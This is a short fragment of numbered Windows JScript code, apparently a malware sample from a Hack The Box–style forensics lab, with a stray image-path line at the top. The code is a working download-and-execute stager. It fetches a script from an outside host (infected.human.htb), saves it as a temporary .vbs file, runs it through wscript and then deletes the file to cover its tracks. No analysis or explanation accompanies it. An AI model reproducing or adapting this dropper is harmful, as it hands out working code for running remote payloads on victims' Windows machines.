 23
24 var var1 = new ActiveXObject("MSXML2.XMLHTTP.6.0");
25 var var2 = new ActiveXObject("Scripting.FileSystemObject");
26 var var3 = new ActiveXObject("WScript.Shell");
27 var var4 = 'C:\\Windows\\Temp';
28 var var5 = var2.GetTempName() + ".vbs";
29 var var6 = var2.BuildPath(var4, var5);
30 var1.open("GET", "http://infected.human.htb/d/BKtQR", false);
31 var1.send();
32
33 if (var1.status === 200) {
34     var scriptText = var1.responseText;
35     var var7 = var2.CreateTextFile(var6, true);
36     var7.write(scriptText);
37     var7.close();
38     var var8 = var3.Exec('wscript "' + var6 + '"');
39     while (var8.Status === 0) {
40         WScript.Sleep(100);
41     }
42     var2.DeleteFile(var6);
43
44 } else {
45     WScript.Echo("Fatal: " + var1.status);
46 }
47